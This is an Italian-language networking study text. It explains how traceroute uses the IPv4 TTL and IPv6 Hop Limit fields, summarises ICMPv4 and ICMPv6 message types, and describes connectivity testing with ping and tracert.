IPv4 TTL e IPv6 Hop Limit
Traceroute utilizza una funzione del campo TTL in IPv4 e del campo Hop Limit in IPv6 nelle intestazioni di livello 3, insieme al messaggio ICMP Time Exceeded.
La prima sequenza di messaggi inviati da traceroute avrà un valore di campo TTL pari a 1. Ciò fa sì che il TTL del pacchetto IPv4 scada al primo router. Questo router risponde quindi con un messaggio ICMPv4 Time Exceeded. Traceroute ora ha l’indirizzo del primo hop.
Traceroute quindi incrementa progressivamente il campo TTL (2, 3, 4…) per ogni sequenza di messaggi. Ciò fornisce la traccia dell’indirizzo di ciascun hop man mano che i pacchetti scadono ulteriormente lungo il percorso. Il campo TTL continua ad essere incrementato fino al raggiungimento della destinazione oppure viene incrementato fino a un massimo predefinito.
Una volta raggiunta la destinazione finale, l’host risponde con un messaggio ICMP Port Unreachable o un messaggio ICMP Echo Reply invece del messaggio ICMP Time Exceeded
ICMP – Riepilogo
ICMP Message
Sebbene IP sia solo un protocollo best-effort, la suite TCP/IP fornisce messaggi di errore e messaggi informativi durante la comunicazione con un altro dispositivo IP. Questi messaggi vengono inviati utilizzando i servizi di ICMP. Lo scopo di questi messaggi è fornire feedback su problemi relativi all’elaborazione dei pacchetti IP in determinate condizioni, non rendere affidabile l’IP. ICMP è disponibile sia per IPv4 che per IPv6. ICMPv4 è il protocollo di messaggistica per IPv4. ICMPv6 fornisce gli stessi servizi per IPv6 ma include funzionalità aggiuntive.
Un messaggio ICMP Echo può essere utilizzato per testare la raggiungibilità di un host su una rete IP. L’host locale invia una richiesta Echo ICMP a un host. Se l’host è disponibile, l’host di destinazione risponde con una risposta Echo.
Quando un host o un gateway riceve un pacchetto che non può consegnare, può utilizzare un messaggio ICMP Destination Unreachable per notificare all’origine che la destinazione o il servizio non è raggiungibile. Il messaggio includerà un codice che indica il motivo per cui non è stato possibile consegnare il pacchetto.
Un messaggio ICMPv4 Time Exceeded viene utilizzato da un router per indicare che un pacchetto non può essere inoltrato perché il campo TTL del pacchetto è stato decrementato a 0. Se un router riceve un pacchetto e riduce a zero il campo TTL nel pacchetto IPv4, scarta il pacchetto e invia un messaggio Time Exceeded all’host di origine.
ICMPv6 invia anche un messaggio Time Exceeded se il router non può inoltrare un pacchetto IPv6 perché il pacchetto è scaduto. I messaggi informativi e di errore trovati in ICMPv6 sono molto simili ai messaggi di controllo e di errore implementati da ICMPv4. Tuttavia, ICMPv6 include quattro nuovi protocolli come parte di ND o NDP, come segue:
RS message
RA message
NS message
NA message
Test Ping e Traceroute
Per testare la connettività a un altro host su una rete, viene inviata una richiesta echo all’indirizzo host utilizzando il comando ping. Se l’host all’indirizzo specificato riceve la richiesta echo, risponde con una risposta echo. Quando viene ricevuta ogni risposta echo, ping fornisce un feedback sul tempo intercorso tra l’invio della richiesta e la ricezione della risposta. Questa può essere una misura delle prestazioni della rete. Ping ha un valore di timeout per la risposta. Se non viene ricevuta una risposta entro il timeout, ping fornisce un messaggio che indica che non è stata ricevuta una risposta.
I tipi di test di connettività eseguiti con ping includono quanto segue:
Pinging del loopback locale: il ping può essere utilizzato per testare la configurazione interna di IPv4 o IPv6 sull’host locale. Per eseguire questo test, eseguire il ping dell’indirizzo di loopback locale.
Pinging del gateway predefinito: questo viene generalmente eseguito eseguendo il ping dell’indirizzo IP del gateway predefinito dell’host. Un ping riuscito al gateway predefinito indica che l’host e l’interfaccia del router che funge da gateway predefinito sono entrambi operativi sulla rete locale.
Pinging dell’host remoto: un ping riuscito attraverso l’internetwork conferma la comunicazione sulla rete locale, il funzionamento del router che funge da gateway predefinito e il funzionamento di tutti gli altri router che potrebbero trovarsi nel percorso tra la rete locale e la rete di l’host remoto.
tracert è un’utilità che genera un elenco di hop che sono stati raggiunti con successo lungo il percorso. Questo elenco può fornire importanti informazioni di verifica e risoluzione dei problemi. Se i dati raggiungono la destinazione, trace elenca l’interfaccia di ogni router nel percorso tra gli host. Se i dati falliscono in qualche salto lungo il percorso, l’indirizzo dell’ultimo router che ha risposto al trace può fornire un’indicazione di dove si trovano il problema o le restrizioni di sicurezza.
Il tempo di andata e ritorno è il tempo impiegato da un pacchetto per raggiungere l’host remoto e per il ritorno della risposta dell’host. Un asterisco (*) viene utilizzato per indicare un pacchetto perso o senza risposta. Traceroute utilizza una funzione del campo TTL in IPv4 e del campo Hop Limit in IPv6 nelle intestazioni di livello 3, insieme al messaggio ICMP Time Exceeded.